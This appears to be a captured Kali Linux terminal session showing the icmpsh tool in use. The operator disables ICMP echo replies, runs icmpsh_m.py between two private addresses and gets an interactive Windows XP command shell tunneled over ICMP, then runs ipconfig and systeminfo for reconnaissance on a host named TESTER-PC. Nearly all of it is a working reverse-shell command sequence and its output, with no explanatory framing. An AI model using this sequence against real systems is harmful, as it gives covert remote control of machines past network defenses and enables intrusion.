 root@kali:/opt/icmpsh# sysctl -w net.ipv4.icmp_echo_ignore_all=1 >/dev/null
root@kali:/opt/icmpsh# chmod 777 icmpsh_m.py
root@kali:/opt/icmpsh# ./icmpsh_m.py 10.0.0.8 10.0.0.11
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.0.0.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.1
C:\>systeminfo
systeminfo
Host Name:                 TESTER-PC
OS Name:                   Microsoft Windows XP Professional
OS Version:                5.1.2600 Service Pack 2 Build 2600
OS Manufacturer:           Microsoft Corporation